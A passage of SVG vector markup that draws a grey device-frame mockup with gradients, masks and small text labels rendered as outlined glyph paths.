<path d="M155.238 131.366H141.864C141.654 131.366 141.474 131.238 141.399 131.055C141.373 131.116 141.36 131.181 141.36 131.247V131.31C141.36 131.588 141.586 131.814 141.864 131.814H155.238C155.516 131.814 155.742 131.588 155.742 131.31V131.247C155.741 131.181 155.728 131.116 155.703 131.055C155.628 131.238 155.448 131.366 155.238 131.366ZM155.238 129.613H141.864C141.654 129.613 141.474 129.484 141.399 129.302C141.374 129.361 141.36 129.426 141.36 129.494V129.557C141.36 129.835 141.586 130.06 141.864 130.06H155.238C155.516 130.06 155.742 129.835 155.742 129.557V129.494C155.742 129.426 155.728 129.361 155.703 129.302C155.628 129.484 155.448 129.613 155.238 129.613Z" fill="#18181C"/>
<g style="mix-blend-mode:multiply">
<path d="M172.754 102.058H153.253C153.102 102.058 152.958 102.118 152.852 102.224C152.745 102.331 152.686 102.475 152.686 102.625V103.096C152.686 103.246 152.745 103.39 152.852 103.497C152.958 103.603 153.102 103.663 153.253 103.663H172.754C172.904 103.663 173.049 103.603 173.155 103.497C173.261 103.39 173.321 103.246 173.321 103.096V102.625C173.321 102.475 173.261 102.331 173.155 102.224C173.049 102.118 172.904 102.058 172.754 102.058Z" fill="#D1EBE0"/>
</g>
<g style="mix-blend-mode:multiply">
<path d="M172.754 103.086H153.253C153.112 103.086 152.976 103.033 152.872 102.938C152.768 102.843 152.704 102.712 152.691 102.572C152.689 102.59 152.686 102.607 152.686 102.625V103.096C152.686 103.246 152.745 103.39 152.852 103.497C152.958 103.603 153.102 103.663 153.253 103.663H172.754C172.904 103.663 173.049 103.603 173.155 103.497C173.261 103.39 173.321 103.246 173.321 103.096V102.625C173.321 102.607 173.317 102.59 173.316 102.572C173.289 102.86 173.049 103.086 172.754 103.086Z" fill="#D1EBE0"/>
</g>
<path d="M177.563 57.4727C177.563 54.9294 179.342 52.7119 182.36 52.7119H214.315C215.988 52.7119 217.257 53.2144 218.107 54.0644C218.957 54.9144 219.4 56.1245 219.4 57.563V137.937C219.4 140.467 217.35 142.518 214.82 142.518H182.144C179.614 142.518 177.563 140.467 177.563 137.937V57.4727Z" fill="#A0A0A0" stroke="#808080" stroke-width="0.216368"/>
<path d="M179.232 54.323C178.485 55.0764 178.068 56.1694 178.068 57.5266V137.973C178.069 139.044 178.494 140.071 179.252 140.829C180.009 141.586 181.037 142.012 182.108 142.012H214.856C215.927 142.012 216.955 141.586 217.712 140.829C218.47 140.071 218.895 139.044 218.896 137.973L218.968 57.5809L179.232 54.323ZM179.232 54.323C179.978 53.5696 181.067 53.1445 182.432 53.1445ZM179.232 54.323L182.432 53.1445ZM182.432 53.1445H214.477ZM182.432 53.1445H214.477ZM214.477 53.1445C216.013 53.1445 217.132 53.6365 217.867 54.4286ZM214.477 53.1445L217.867 54.4286ZM217.867 54.4286C218.604 55.2221 218.968 56.3297 218.968 57.5809L217.867 54.4286Z" fill="url(#paint42_radial_3248_18070)"/>
<path d="M179.232 54.323C178.485 55.0764 178.068 56.1694 178.068 57.5266V137.973C178.069 139.044 178.494 140.071 179.252 140.829C180.009 141.586 181.037 142.012 182.108 142.012H214.856C215.927 142.012 216.955 141.586 217.712 140.829C218.47 140.071 218.895 139.044 218.896 137.973L218.968 57.5809M179.232 54.323L218.968 57.5809M179.232 54.323C179.978 53.5696 181.067 53.1445 182.432 53.1445M179.232 54.323L182.432 53.1445M218.968 57.5809C218.968 56.3297 218.604 55.2221 217.867 54.4286M218.968 57.5809L217.867 54.4286M182.432 53.1445H214.477M214.477 53.1445C216.013 53.1445 217.132 53.6365 217.867 54.4286M214.477 53.1445L217.867 54.4286" stroke="#808080" stroke-width="0.216368"/>
<path d="M182.578 53.6133C181.399 53.6133 180.407 53.9305 179.708 54.5947C179.01 55.2588 178.61 56.266 178.61 57.6346V137.972C178.611 138.939 178.994 139.865 179.677 140.548C180.361 141.231 181.287 141.615 182.253 141.615H214.821C215.787 141.615 216.713 141.231 217.397 140.548C218.08 139.865 218.464 138.939 218.464 137.972V57.6166C218.464 56.3288 218.069 55.3267 217.368 54.6469C216.668 53.9671 215.666 53.6133 214.46 53.6133H182.578Z" fill="#A0A0A0" stroke="#A0A0A0" stroke-width="0.0721973"/>
<mask id="mask2_3248_18070" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="179" y="54" width="39" height="87">
<path d="M179.043 57.6888C179.043 56.7323 179.423 55.815 180.1 55.1387C180.776 54.4623 181.693 54.0823 182.65 54.082H214.388C215.345 54.0823 216.262 54.4623 216.938 55.1387C217.614 55.815 217.995 56.7323 217.995 57.6888V137.035C217.995 137.991 217.614 138.909 216.938 139.585C216.262 140.261 215.345 140.641 214.388 140.642H182.65C181.693 140.641 180.776 140.261 180.1 139.585C179.423 138.909 179.043 137.991 179.043 137.035V57.6888Z" fill="white"/>
</mask>
<g mask="url(#mask2_3248_18070)">
<path d="M179.043 54.082H217.995V140.641H179.043V54.082Z" fill="white"/>
</g>
<path d="M206.399 53.0361H190.71C190.621 53.0361 190.548 53.1088 190.548 53.1985C190.548 53.2881 190.621 53.3608 190.71 53.3608H206.399C206.489 53.3608 206.561 53.2881 206.561 53.1985C206.561 53.1088 206.489 53.0361 206.399 53.0361Z" fill="#A0A0A0"/>
<g filter="url(#filter3_d_3248_18070)">
<path d="M198.537 56.8594C199.065 56.8594 199.493 56.4315 199.493 55.9036C199.493 55.3757 199.065 54.9478 198.537 54.9478C198.009 54.9478 197.581 55.3757 197.581 55.9036C197.581 56.4315 198.009 56.8594 198.537 56.8594Z" fill="#808080"/>
<path d="M198.537 56.8142C199.04 56.8142 199.448 56.4064 199.448 55.9034C199.448 55.4004 199.04 54.9927 198.537 54.9927C198.034 54.9927 197.626 55.4004 197.626 55.9034C197.626 56.4064 198.034 56.8142 198.537 56.8142Z" stroke="url(#paint43_radial_3248_18070)" stroke-width="0.0901345"/>
</g>
<path d="M198.921 56.3298C198.808 56.4315 198.659 56.4841 198.507 56.4762C198.355 56.4683 198.213 56.4005 198.111 56.2876C198.009 56.1746 197.957 56.0258 197.965 55.874C197.973 55.7221 198.04 55.5796 198.153 55.4778C198.266 55.3761 198.415 55.3234 198.567 55.3313C198.719 55.3392 198.861 55.4071 198.963 55.5199C199.065 55.633 199.117 55.7817 199.11 55.9336C199.102 56.0854 199.034 56.2279 198.921 56.3298V56.3298Z" fill="url(#paint44_radial_3248_18070)"/>
<path d="M198.921 56.3298C198.808 56.4315 198.659 56.4841 198.507 56.4762C198.355 56.4683 198.213 56.4005 198.111 56.2876C198.009 56.1746 197.957 56.0258 197.965 55.874C197.973 55.7221 198.04 55.5796 198.153 55.4778C198.266 55.3761 198.415 55.3234 198.567 55.3313C198.719 55.3392 198.861 55.4071 198.963 55.5199C199.065 55.633 199.117 55.7817 199.11 55.9336C199.102 56.0854 199.034 56.2279 198.921 56.3298V56.3298Z" fill="url(#paint45_radial_3248_18070)"/>
<path d="M198.921 56.3298C198.808 56.4315 198.659 56.4841 198.507 56.4762C198.355 56.4683 198.213 56.4005 198.111 56.2876C198.009 56.1746 197.957 56.0258 197.965 55.874C197.973 55.7221 198.04 55.5796 198.153 55.4778C198.266 55.3761 198.415 55.3234 198.567 55.3313C198.719 55.3392 198.861 55.4071 198.963 55.5199C199.065 55.633 199.117 55.7817 199.11 55.9336C199.102 56.0854 199.034 56.2279 198.921 56.3298V56.3298Z" fill="url(#paint46_radial_3248_18070)"/>
<path d="M198.868 55.741C198.858 55.7913 198.829 55.8358 198.787 55.8655C198.745 55.8953 198.694 55.908 198.643 55.9011C198.539 55.8852 198.472 55.7877 198.493 55.6834C198.503 55.6331 198.532 55.5886 198.574 55.5589C198.616 55.5292 198.667 55.5164 198.718 55.5233C198.822 55.5392 198.889 55.6368 198.868 55.741Z" fill="url(#paint47_radial_3248_18070)"/>
<g filter="url(#filter4_iii_3248_18070)">
<path d="M219.527 66.543H219.726C219.815 66.543 219.888 66.6156 219.888 66.7053V77.1286C219.888 77.2181 219.815 77.2909 219.726 77.2909H219.527V66.543Z" fill="#A0A0A0" stroke="#A0A0A0" stroke-width="0.0360987"/>
<path d="M219.527 84.4321H219.726C219.815 84.4321 219.888 84.505 219.888 84.5945V89.9685C219.888 90.0581 219.815 90.1308 219.726 90.1308H219.527V84.4321Z" fill="#A0A0A0" stroke="#A0A0A0" stroke-width="0.0360987"/>
</g>
<path d="M212.946 141.904H213.739V142.625H212.946V141.904ZM183.01 141.904H183.804V142.625H183.01V141.904ZM218.861 60.3936H219.51V61.3673H218.861V60.3936ZM177.456 60.3936H178.177V61.3673H177.456V60.3936Z" fill="#808080"/>
<path d="M186.842 126.908H210.77V139.833H186.842V126.908Z" fill="url(#pattern4_3248_18070)"/>
<path d="M178.969 131.22H218.206V136.987C218.206 139.003 216.572 140.637 214.556 140.637H182.619C180.603 140.637 178.969 139.003 178.969 136.987V131.22Z" fill="white"/>
<path d="M178.969 131.107H218.206" stroke="#D9D9D9" stroke-width="0.224215"/>
<path d="M181.534 85.3245H181.977V85.9581C181.908 85.9801 181.838 85.9968 181.766 86.0082C181.695 86.0194 181.613 86.025 181.519 86.025C181.321 86.025 181.168 85.9664 181.058 85.8494C180.948 85.7324 180.893 85.5673 180.893 85.3557C180.893 85.2203 180.92 85.1019 180.974 85.0003C181.027 84.9001 181.109 84.8186 181.21 84.7667C181.312 84.7126 181.431 84.6857 181.569 84.6857C181.708 84.6857 181.837 84.7111 181.957 84.7622L181.898 84.896C181.781 84.846 181.668 84.8212 181.559 84.8212C181.4 84.8212 181.276 84.8682 181.187 84.9629C181.098 85.0575 181.053 85.1882 181.053 85.3557C181.053 85.5317 181.096 85.6649 181.182 85.7559C181.268 85.8469 181.394 85.8922 181.561 85.8922C181.651 85.8922 181.739 85.8817 181.825 85.8611V85.4599H181.534V85.3245ZM183.026 85.6606C183.026 85.7752 182.984 85.8647 182.901 85.9288C182.818 85.9929 182.705 86.025 182.562 86.025C182.408 86.025 182.289 86.005 182.206 85.9653V85.8191C182.262 85.8426 182.321 85.8605 182.38 85.8725C182.442 85.8855 182.505 85.8922 182.568 85.8922C182.668 85.8922 182.745 85.8732 182.796 85.8353C182.847 85.7974 182.872 85.7431 182.872 85.6747C182.872 85.6297 182.863 85.5927 182.845 85.5642C182.826 85.5357 182.797 85.5084 182.754 85.4842C182.711 85.4599 182.647 85.4321 182.56 85.4012C182.439 85.3579 182.353 85.3064 182.3 85.2469C182.248 85.1875 182.223 85.1102 182.223 85.0144C182.223 84.914 182.26 84.8342 182.336 84.7747C182.412 84.7153 182.511 84.6857 182.635 84.6857C182.765 84.6857 182.884 84.7095 182.993 84.757L182.945 84.8889C182.838 84.8436 182.733 84.8212 182.632 84.8212C182.551 84.8212 182.489 84.8382 182.444 84.8727C182.399 84.9073 182.376 84.955 182.376 85.0162C182.376 85.0613 182.384 85.0985 182.401 85.1277C182.418 85.1568 182.445 85.1826 182.485 85.207C182.524 85.2315 182.585 85.257 182.666 85.2862C182.803 85.3351 182.897 85.3873 182.948 85.4431C182.999 85.499 183.026 85.5714 183.026 85.6606ZM183.693 86.0073H183.542V84.8389H183.129V84.7043H184.106V84.8389H183.693V86.0073ZM184.303 86.0073V84.7043H184.454V86.0073H184.303ZM185.83 86.0073H185.657L184.945 84.9138H184.938L184.952 85.2667V86.0073H184.812V84.7043H184.983L185.694 85.7934H185.701L185.693 85.6391L185.688 85.4521V84.7043H185.83V86.0073ZM187.483 85.518C187.483 85.6772 187.443 85.8017 187.363 85.8913C187.282 85.981 187.172 86.025 187.03 86.025C186.943 86.025 186.865 86.0046 186.798 85.9635C186.73 85.9225 186.678 85.8638 186.641 85.7871C186.604 85.7104 186.586 85.6207 186.586 85.518C186.586 85.3588 186.625 85.2348 186.705 85.1463C186.785 85.0577 186.895 85.0126 187.036 85.0126C187.173 85.0126 187.281 85.0582 187.362 85.149C187.442 85.2398 187.483 85.3629 187.483 85.518ZM186.739 85.518C186.739 85.6427 186.764 85.7377 186.814 85.803C186.864 85.8682 186.937 85.9012 187.034 85.9012C187.131 85.9012 187.204 85.8687 187.254 85.8039C187.304 85.7391 187.33 85.6434 187.33 85.518C187.33 85.3938 187.304 85.2996 187.254 85.2355C187.203 85.1714 187.13 85.1384 187.032 85.1384C186.934 85.1384 186.862 85.17 186.813 85.2337C186.764 85.2974 186.739 85.392 186.739 85.518ZM188.184 85.1454H187.935V86.0073H187.787V85.1454H187.612V85.0786L187.787 85.0252V84.9707C187.787 84.7308 187.892 84.6108 188.101 84.6108C188.153 84.6108 188.214 84.6212 188.283 84.642L188.245 84.7604C188.188 84.742 188.139 84.7328 188.099 84.7328C188.043 84.7328 188.002 84.7517 187.975 84.7891C187.948 84.8265 187.935 84.8853 187.935 84.9671V85.0306H188.184V85.1454ZM189.593 85.6606C189.593 85.7752 189.552 85.8647 189.468 85.9288C189.385 85.9929 189.272 86.025 189.13 86.025C188.975 86.025 188.856 86.005 188.773 85.9653V85.8191C188.827 85.8418 188.885 85.8595 188.948 85.8725C189.01 85.8855 189.072 85.8922 189.135 85.8922C189.236 85.8922 189.312 85.8732 189.363 85.8353C189.414 85.7974 189.44 85.7431 189.44 85.6747C189.44 85.6297 189.431 85.5927 189.412 85.5642C189.389 85.5303 189.358 85.5027 189.321 85.4842C189.279 85.4597 189.215 85.4321 189.128 85.4012C189.007 85.3579 188.92 85.3064 188.868 85.2469C188.816 85.1875 188.79 85.1102 188.79 85.0144C188.79 84.914 188.828 84.8342 188.903 84.7747C188.979 84.7153 189.079 84.6857 189.203 84.6857C189.332 84.6857 189.451 84.7095 189.56 84.757L189.513 84.8889C189.405 84.8436 189.301 84.8212 189.199 84.8212C189.119 84.8212 189.056 84.8382 189.011 84.8727C188.966 84.9073 188.944 84.955 188.944 85.0162C188.944 85.0613 188.952 85.0985 188.968 85.1277C188.985 85.1568 189.013 85.1826 189.052 85.207C189.092 85.2315 189.153 85.257 189.234 85.2862C189.371 85.3351 189.464 85.3873 189.516 85.4431C189.567 85.499 189.593 85.5714 189.593 85.6606ZM189.976 85.0306V85.664C189.976 85.7436 189.994 85.803 190.031 85.8422C190.067 85.8815 190.124 85.9012 190.201 85.9012C190.303 85.9012 190.378 85.8732 190.425 85.8173C190.471 85.7615 190.496 85.6703 190.496 85.5438V85.0306H190.644V86.0073H190.522L190.5 85.8761H190.492C190.462 85.9245 190.418 85.9629 190.366 85.9866C190.308 86.013 190.245 86.0261 190.182 86.025C190.063 86.025 189.974 85.9967 189.915 85.9402C189.855 85.8837 189.827 85.7936 189.827 85.6694V85.0306H189.976ZM191.413 86.025C191.349 86.025 191.291 86.0133 191.238 85.9902C191.185 85.9671 191.142 85.9301 191.106 85.8815H191.096C191.103 85.9386 191.106 85.9927 191.106 86.0438V86.4456H190.958V85.0306H191.079L191.099 85.1642H191.106C191.144 85.1106 191.188 85.0721 191.239 85.0483C191.29 85.0245 191.347 85.0126 191.413 85.0126C191.542 85.0126 191.642 85.057 191.712 85.1454C191.782 85.2337 191.818 85.3582 191.818 85.518C191.818 85.6779 191.782 85.803 191.71 85.8922C191.638 85.9815 191.54 86.025 191.413 86.025ZM191.391 85.1384C191.292 85.1384 191.219 85.166 191.175 85.2212C191.131 85.2763 191.107 85.3644 191.106 85.4851V85.518C191.106 85.6552 191.129 85.7534 191.175 85.8129C191.221 85.8723 191.294 85.9012 191.395 85.9012C191.479 85.9012 191.545 85.8669 191.593 85.7987C191.64 85.7306 191.665 85.6362 191.665 85.5162C191.665 85.3945 191.641 85.3012 191.593 85.2364C191.544 85.1716 191.478 85.1384 191.391 85.1384ZM192.532 86.025C192.472 86.0257 192.413 86.0138 192.357 85.9902C192.305 85.9661 192.259 85.9286 192.225 85.8815H192.215C192.222 85.9353 192.225 85.9895 192.225 86.0438V86.4456H192.078V85.0306H192.198L192.218 85.1642H192.225C192.264 85.1106 192.308 85.0721 192.358 85.0483C192.409 85.0245 192.467 85.0126 192.532 85.0126C192.662 85.0126 192.761 85.057 192.831 85.1454C192.902 85.2337 192.938 85.3582 192.938 85.518C192.938 85.6779 192.902 85.803 192.83 85.8922C192.758 85.9815 192.659 86.025 192.532 86.025ZM192.511 85.1384C192.411 85.1384 192.339 85.166 192.294 85.2212C192.249 85.2763 192.227 85.3644 192.225 85.4851V85.518C192.225 85.6552 192.248 85.7534 192.294 85.8129C192.34 85.8723 192.413 85.9012 192.514 85.9012C192.599 85.9012 192.664 85.8669 192.712 85.7987C192.76 85.7306 192.784 85.6362 192.784 85.5162C192.784 85.3945 192.76 85.3012 192.712 85.2364C192.664 85.1716 192.597 85.1384 192.511 85.1384ZM193.345 86.0073H193.197V84.6205H193.345V86.0073ZM193.806 86.0073H193.658V85.0306H193.806V86.0073ZM193.646 84.7658C193.646 84.7319 193.654 84.7073 193.671 84.6918C193.688 84.6763 193.708 84.6678 193.733 84.6678C193.756 84.6675 193.778 84.6761 193.795 84.6918C193.812 84.7079 193.82 84.7326 193.82 84.7658C193.82 84.799 193.812 84.8241 193.795 84.8407C193.777 84.8573 193.757 84.8647 193.733 84.8647C193.71 84.8647 193.688 84.8568 193.671 84.8407C193.654 84.8245 193.646 84.7992 193.646 84.7658ZM194.533 86.025C194.388 86.025 194.274 85.981 194.19 85.8931C194.107 85.8052 194.066 85.683 194.066 85.5268C194.066 85.3705 194.104 85.2442 194.181 85.1516C194.259 85.059 194.364 85.0126 194.494 85.0126C194.617 85.0126 194.714 85.053 194.785 85.1339C194.856 85.2149 194.892 85.32 194.892 85.4521V85.5456H194.219C194.222 85.6602 194.251 85.7472 194.305 85.8066C194.36 85.866 194.438 85.8958 194.538 85.8958C194.645 85.8954 194.751 85.8729 194.85 85.8299V85.9617C194.798 85.9844 194.748 86.0003 194.701 86.0097C194.654 86.0191 194.599 86.025 194.533 86.025ZM194.492 85.1366C194.414 85.1366 194.351 85.1622 194.305 85.2131C194.258 85.264 194.231 85.3351 194.223 85.4252H194.733C194.733 85.3319 194.712 85.2606 194.671 85.2113C194.629 85.162 194.57 85.1366 194.492 85.1366ZM195.59 85.0126C195.634 85.0126 195.673 85.0162 195.707 85.0234L195.687 85.1606C195.652 85.1523 195.616 85.1478 195.58 85.1472C195.501 85.1472 195.433 85.1792 195.377 85.2436C195.32 85.3079 195.293 85.3875 195.293 85.4833V86.0073H195.145V85.0306H195.267L195.284 85.2113H195.291C195.327 85.1478 195.371 85.0987 195.422 85.0644C195.473 85.0301 195.529 85.0126 195.59 85.0126ZM181.787 88.2229C181.787 88.3548 181.742 88.4564 181.651 88.5277C181.561 88.599 181.433 88.6337 181.266 88.6337H181.112V89.1463H180.961V87.8434H181.299C181.624 87.8434 181.787 87.9698 181.787 88.2229ZM181.112 88.5037H181.249C181.383 88.5037 181.48 88.4819 181.54 88.4386C181.6 88.3954 181.63 88.3256 181.63 88.2301C181.63 88.144 181.602 88.0799 181.545 88.0375C181.489 87.9951 181.401 87.9743 181.282 87.9743H181.112V88.5037ZM182.186 89.1463H182.038V87.7595H182.186V89.1463ZM183.101 89.1463L183.071 89.0073H183.064C183.015 89.0682 182.966 89.1099 182.918 89.1319C182.869 89.1539 182.809 89.164 182.737 89.164C182.64 89.164 182.564 89.1391 182.509 89.0891C182.454 89.0391 182.427 88.9682 182.427 88.8761C182.427 88.679 182.584 88.5756 182.9 88.566L183.066 88.5606V88.5001C183.066 88.4234 183.049 88.3671 183.016 88.3308C182.983 88.2945 182.931 88.2756 182.858 88.2756C182.777 88.2756 182.685 88.3005 182.582 88.3503L182.536 88.2373C182.584 88.2111 182.637 88.1907 182.694 88.1756C182.75 88.161 182.809 88.1535 182.867 88.1534C182.983 88.1534 183.07 88.1792 183.125 88.231C183.181 88.2828 183.21 88.3655 183.21 88.4797V89.1463H183.101ZM182.766 89.042C182.858 89.042 182.931 89.0167 182.983 88.9662C183.035 88.9158 183.062 88.8449 183.062 88.7541V88.6658L182.914 88.6721C182.796 88.6763 182.712 88.6947 182.659 88.7274C182.607 88.7602 182.582 88.8097 182.582 88.8779C182.582 88.9315 182.598 88.9721 182.63 89.0001C182.662 89.0281 182.708 89.042 182.766 89.042ZM183.906 89.164C183.765 89.164 183.655 89.1207 183.577 89.0339C183.499 88.9472 183.461 88.8234 183.461 88.664C183.461 88.5008 183.501 88.3745 183.579 88.2853C183.657 88.196 183.77 88.1516 183.916 88.1516C183.963 88.1516 184.01 88.1568 184.057 88.1669C184.103 88.177 184.14 88.1889 184.167 88.2025L184.122 88.3281C184.087 88.3144 184.051 88.3037 184.015 88.296C183.976 88.2871 183.942 88.2826 183.912 88.2826C183.714 88.2826 183.615 88.4093 183.615 88.6622C183.615 88.7824 183.639 88.8743 183.687 88.9386C183.735 89.003 183.807 89.0348 183.903 89.0348C183.984 89.0348 184.067 89.0173 184.153 88.9821V89.1133C184.088 89.1472 184.005 89.164 183.906 89.164ZM184.798 89.164C184.654 89.164 184.54 89.12 184.456 89.0321C184.372 88.9442 184.331 88.8221 184.331 88.6658C184.331 88.5095 184.37 88.3833 184.447 88.2907C184.524 88.1981 184.629 88.1516 184.76 88.1516C184.882 88.1516 184.979 88.192 185.05 88.2729C185.122 88.3539 185.157 88.459 185.157 88.5911V88.6846H184.484C184.487 88.7992 184.516 88.8862 184.571 88.9456C184.625 89.005 184.704 89.0348 184.803 89.0348C184.911 89.0344 185.017 89.0119 185.115 88.9689V89.1008C185.063 89.1234 185.013 89.1393 184.966 89.1487C184.92 89.1582 184.864 89.164 184.798 89.164ZM184.758 88.2756C184.679 88.2756 184.617 88.3012 184.57 88.3521C184.523 88.403 184.496 88.4741 184.488 88.5642H184.999C184.999 88.4709 184.978 88.3996 184.936 88.3503C184.895 88.301 184.835 88.2756 184.758 88.2756ZM186.727 88.657C186.727 88.8162 186.687 88.9407 186.607 89.0303C186.527 89.12 186.416 89.164 186.275 89.164C186.187 89.164 186.11 89.1436 186.042 89.1025C185.974 89.0615 185.922 89.0028 185.885 88.9261C185.849 88.8494 185.83 88.7597 185.83 88.657C185.83 88.4978 185.87 88.3738 185.949 88.2853C186.029 88.1967 186.14 88.1516 186.281 88.1516C186.418 88.1516 186.526 88.1972 186.606 88.288C186.686 88.3788 186.727 88.5019 186.727 88.657ZM185.983 88.657C185.983 88.7817 186.008 88.8768 186.058 88.942C186.108 89.0073 186.181 89.0402 186.278 89.0402C186.375 89.0402 186.448 89.0077 186.498 88.9429C186.548 88.8781 186.574 88.7824 186.574 88.657C186.574 88.5328 186.549 88.4386 186.498 88.3745C186.448 88.3104 186.375 88.2774 186.276 88.2774C186.179 88.2774 186.107 88.309 186.057 88.3727C186.008 88.4364 185.983 88.531 185.983 88.657ZM187.428 88.2844H187.179V89.1463H187.031V88.2844H186.857V88.2176L187.031 88.1642V88.1097C187.031 87.8698 187.136 87.7499 187.346 87.7499C187.397 87.7499 187.458 87.7602 187.527 87.781L187.489 87.8994C187.442 87.8828 187.393 87.8735 187.343 87.8718C187.287 87.8718 187.246 87.8907 187.219 87.9281C187.192 87.9656 187.179 88.0243 187.179 88.1061V88.1696H187.428V88.2844ZM189.142 88.4824C189.142 88.6974 189.084 88.862 188.967 88.9759C188.85 89.0898 188.682 89.1463 188.463 89.1463H188.102V87.8434H188.501C188.704 87.8434 188.862 87.8994 188.974 88.0117C189.086 88.1241 189.142 88.2808 189.142 88.4824ZM188.982 88.4875C188.982 88.3178 188.939 88.1898 188.853 88.1037C188.768 88.0176 188.642 87.9743 188.474 87.9743H188.254V89.0151H188.438C188.619 89.0151 188.755 88.9709 188.845 88.8824C188.936 88.7938 188.982 88.6617 188.982 88.4875ZM189.559 89.1463H189.411V88.1696H189.559V89.1463ZM189.399 87.9048C189.399 87.8709 189.407 87.8463 189.424 87.8308C189.44 87.8153 189.461 87.8068 189.486 87.8068C189.509 87.8065 189.531 87.8151 189.548 87.8308C189.565 87.8469 189.574 87.8716 189.574 87.9048C189.574 87.938 189.565 87.9631 189.548 87.9797C189.53 87.9963 189.51 88.0037 189.486 88.0037C189.462 88.0037 189.44 87.9958 189.424 87.9797C189.407 87.9635 189.399 87.9382 189.399 87.9048ZM190.503 88.8797C190.503 88.9707 190.469 89.0407 190.401 89.09C190.334 89.1393 190.239 89.164 190.116 89.164C189.987 89.164 189.886 89.1436 189.813 89.1025V88.9653C189.86 88.9891 189.91 89.0077 189.964 89.0214C190.017 89.0351 190.07 89.042 190.12 89.042C190.197 89.042 190.256 89.0297 190.298 89.0055C190.318 88.9942 190.334 88.9777 190.345 88.9577C190.356 88.9377 190.362 88.915 190.36 88.8922C190.36 88.8541 190.344 88.8218 190.31 88.7951C190.277 88.7685 190.214 88.7357 190.118 88.6987C190.027 88.6649 189.962 88.6355 189.924 88.6106C189.885 88.5857 189.857 88.5564 189.838 88.5241C189.819 88.4918 189.811 88.4537 189.811 88.4093C189.809 88.3722 189.818 88.3355 189.835 88.3026C189.852 88.2697 189.877 88.2416 189.908 88.2212C189.973 88.1747 190.061 88.1516 190.174 88.1516C190.279 88.1516 190.382 88.1732 190.482 88.2158L190.43 88.3362C190.332 88.2958 190.243 88.2756 190.164 88.2756C190.093 88.2756 190.04 88.2866 190.005 88.3086C189.969 88.3306 189.951 88.3608 189.951 88.3994C189.951 88.4256 189.958 88.4478 189.971 88.4662C189.984 88.4846 190.006 88.5021 190.036 88.5189C190.066 88.5357 190.123 88.5595 190.207 88.5911C190.323 88.6333 190.401 88.6756 190.442 88.7185C190.462 88.7399 190.478 88.7653 190.488 88.7929C190.499 88.8206 190.504 88.8501 190.503 88.8797ZM191.199 89.164C191.135 89.164 191.077 89.1523 191.024 89.1292C190.971 89.1061 190.928 89.0691 190.892 89.0205H190.882C190.889 89.0777 190.892 89.1317 190.892 89.1828V89.5846H190.744V88.1696H190.865L190.885 88.3032H190.892C190.93 88.2496 190.975 88.2111 191.025 88.1873C191.076 88.1635 191.133 88.1516 191.199 88.1516C191.328 88.1516 191.428 88.196 191.498 88.2844C191.568 88.3727 191.604 88.4972 191.604 88.657C191.604 88.8169 191.568 88.942 191.497 89.0312C191.425 89.1205 191.326 89.164 191.199 89.164ZM191.177 88.2774C191.078 88.2774 191.005 88.305 190.961 88.3602C190.917 88.4153 190.894 88.5034 190.892 88.6241V88.657C190.892 88.7942 190.915 88.8925 190.961 88.9519C191.007 89.0113 191.08 89.0402 191.181 89.0402C191.266 89.0402 191.331 89.0059 191.379 88.9377C191.427 88.8696 191.451 88.7752 191.451 88.6552C191.451 88.5335 191.427 88.4402 191.379 88.3754C191.331 88.3106 191.264 88.2774 191.177 88.2774ZM192.464 89.1463L192.435 89.0073H192.428C192.379 89.0682 192.33 89.1099 192.282 89.1319C192.233 89.1539 192.173 89.164 192.101 89.164C192.004 89.164 191.928 89.1391 191.873 89.0891C191.817 89.0391 191.791 88.9682 191.791 88.8761C191.791 88.679 191.948 88.5756 192.264 88.566L192.429 88.5606V88.5001C192.429 88.4234 192.413 88.3671 192.38 88.3308C192.346 88.2945 192.294 88.2756 192.222 88.2756C192.14 88.2756 192.049 88.3005 191.946 88.3503L191.9 88.2373C191.948 88.2111 192.001 88.1907 192.058 88.1756C192.114 88.161 192.172 88.1535 192.231 88.1534C192.347 88.1534 192.433 88.1792 192.489 88.231C192.545 88.2828 192.574 88.3655 192.574 88.4797V89.1463H192.464ZM192.13 89.042C192.222 89.042 192.294 89.0167 192.347 88.9662C192.399 88.9158 192.426 88.8449 192.426 88.7541V88.6658L192.278 88.6721C192.16 88.6763 192.075 88.6947 192.023 88.7274C191.971 88.7602 191.946 88.8097 191.946 88.8779C191.946 88.9315 191.962 88.9721 191.994 89.0001C192.026 89.0281 192.072 89.042 192.13 89.042ZM193.195 89.042C193.22 89.0421 193.246 89.0403 193.271 89.0366L193.329 89.0241V89.1373C193.306 89.1468 193.282 89.153 193.257 89.1559C193.227 89.1613 193.199 89.164 193.174 89.164C192.985 89.164 192.89 89.0644 192.89 88.8656V88.2844H192.75V88.2131L192.89 88.1516L192.953 87.9431H193.038V88.1696H193.322V88.2844H193.038V88.8593C193.038 88.918 193.052 88.9631 193.08 88.9947C193.108 89.0263 193.146 89.042 193.195 89.042ZM193.915 89.164C193.774 89.164 193.664 89.1207 193.586 89.0339C193.508 88.9472 193.47 88.8234 193.47 88.664C193.47 88.5008 193.51 88.3745 193.588 88.2853C193.666 88.196 193.779 88.1516 193.925 88.1516C193.972 88.1516 194.019 88.1568 194.066 88.1669C194.112 88.177 194.149 88.1889 194.176 88.2025L194.131 88.3281C194.096 88.3145 194.06 88.3037 194.024 88.296C193.99 88.2877 193.956 88.2832 193.921 88.2826C193.723 88.2826 193.624 88.4093 193.624 88.6622C193.624 88.7824 193.648 88.8743 193.696 88.9386C193.744 89.003 193.816 89.0348 193.912 89.0348C193.993 89.0348 194.076 89.0173 194.162 88.9821V89.1133C194.097 89.1472 194.014 89.164 193.915 89.164ZM195.063 89.1463V88.5144C195.063 88.4348 195.045 88.3754 195.008 88.3362C194.972 88.2969 194.916 88.2774 194.838 88.2774C194.736 88.2774 194.66 88.3052 194.613 88.3611C194.565 88.4169 194.542 88.5084 194.542 88.6355V89.1463H194.394V87.7595H194.542V88.1792C194.542 88.2299 194.54 88.2716 194.535 88.305H194.544C194.573 88.2579 194.615 88.2212 194.668 88.1945C194.721 88.1678 194.783 88.1534 194.853 88.1534C194.972 88.1534 195.061 88.1819 195.121 88.2391C195.18 88.2963 195.211 88.3855 195.211 88.509V89.1463H195.063ZM182.001 91.6214C182.001 91.8364 181.942 92.001 181.825 92.1149C181.708 92.2288 181.541 92.2853 181.322 92.2853H180.961V90.9824H181.36C181.563 90.9824 181.72 91.0384 181.832 91.1508C181.945 91.2631 182.001 91.4198 182.001 91.6214ZM181.84 91.6265C181.84 91.4568 181.798 91.3288 181.712 91.2427C181.627 91.1566 181.501 91.1133 181.332 91.1133H181.112V92.1541H181.297C181.477 92.1541 181.613 92.1099 